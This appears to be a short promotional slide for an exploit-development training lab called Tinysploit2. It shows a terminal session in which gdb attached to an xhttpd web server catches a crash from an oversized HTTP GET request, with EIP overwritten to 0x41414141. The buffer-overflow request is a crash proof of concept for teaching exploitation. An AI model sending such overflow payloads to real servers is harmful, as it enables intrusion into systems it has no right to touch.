 Tinysploit2
THE EXPLOIT LABORATORY
$ ssh user@
user@password: exploitlab
user@tinysploit2:~$ netstat -na
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:8080 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
udp 0 0 0.0.0.0:5060 0.0.0.0:*
user@tinysploit2:~$ ps ax | grep xhttpd
1178 xhttpd 0:00 /usr/bin/xhttpd
user@tinysploit2:~$ gdb -pid 1178
GNU gdb (GDB) 7.9.1
Attaching to process 1178
in accept ()
(gdb) set follow-fork-mode child
(gdb) continue
Continuing.
GET /BBBBB...356...BBBBB%41%41%41%41 HTTP/1.0
Host: :8080
Program received signal SIGSEGV, Segmentation fault.
[Switching to process 1385]
0x41414141 in ?? ()
ONE DOES NOT SIMPLY
CONTROL EIP,
JUMP TO THE STACK,
AND EXECUTE SHELLCODE...